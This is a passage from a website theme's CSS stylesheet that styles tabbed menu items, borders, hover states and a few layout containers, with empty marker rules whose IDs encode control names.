  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12.active > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12.active > .bd-grid-item > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a.active,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item).active > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item).active > .bd-grid-item > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-container-37 {
  word-wrap: break-word;
  overflow: hidden;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 10px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RhYkNvbnRyb2w {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RleHQ0MDQ {}
.bd-text404-1 {
  word-wrap: break-word;
}
.bd-text404-40 {
  position: relative;
  max-width: 600px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RleHQ0MDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3R5cGVTZWxlY3Rvcg {}
.bd-typeselector-1 {
  display: block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3R5cGVTZWxlY3Rvcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL1dQcHJvZHVjdFJldmlld0NvbnRhaW5lcg {}
.bd-layoutcontainer-30 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL1dQcHJvZHVjdFJldmlld0NvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWRkaXRpb25hbENzcw {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWRkaXRpb25hbENzcw {}